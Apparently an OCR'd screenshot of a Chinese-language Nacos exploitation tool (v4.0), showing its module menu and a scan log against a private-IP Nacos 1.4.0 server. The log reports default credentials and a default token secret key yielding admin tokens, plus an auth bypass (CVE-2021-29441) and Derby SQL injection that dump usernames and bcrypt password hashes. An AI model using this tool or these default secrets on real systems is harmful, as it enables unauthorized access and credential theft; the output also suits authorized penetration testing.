 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://172.16.3.54:8848/ 漏洞： Nacos User-Agent 权限绕过漏洞(CVE-2021-29441) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://172.16.3.54:8848/nacos 版本号： 1.4.0 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-07-29 09:42:33 : ===========================================================================================================
开始检测所有漏洞 ! ! !
2025-07-29 09:42:34 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc1Mzc3MTM1M30.yXHczVzI9GV2sM1MH0zbm15u_SB8zTuWfycHb4H0Lzg","tokenTtl":18000,"globalAdmin":true}
2025-07-29 09:42:34 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2025-07-29 09:42:34 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-07-29 09:42:34 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-07-29 09:42:35 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":2,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"},{"username":"idkbcejujorptjck","
password":"$2a$10$AuJroD/n/T5KQmM9.ObbCuenCdm6N2NY4Vk9owEav3iu7pX2aqkN2"}]}
2025-07-29 09:42:35 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true},{"USERNAME":"idkbcejujorptjck","
PASSWORD":"$2a$10$AuJroD/n/T5KQmM9.ObbCuenCdm6N2NY4Vk9owEav3iu7pX2aqkN2","ENABLED":true}]}